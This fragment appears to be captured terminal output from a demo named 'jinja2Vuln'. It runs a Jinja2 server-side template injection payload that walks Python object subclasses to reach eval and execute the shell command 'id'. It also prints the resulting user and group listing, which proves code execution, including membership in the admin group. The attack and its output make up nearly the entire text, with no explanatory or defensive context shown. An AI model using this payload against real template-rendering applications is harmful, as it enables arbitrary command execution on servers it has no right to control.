 (demo)→ jinja2Vuln python demo2.py "{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__
name__ == 'catch_warnings' %}{% for b in c.__init__.func_globals.values() %}{% if b.__class__ == {}.
__class__ %}{% if 'eval' in b.keys() %}{{ b['eval']('__import__(\"os\").popen(\"id\").read()') }}{%
endif %}{% endif %}{% endfor %}{% endif %}{% endfor %}"
Your input: gid=20(staff) groups=20(staff),701(com.apple.sharepoint.group.1),12(ever
yone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_appstore),100
(_lpoperator),204(_developer),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.
apple.access_ssh)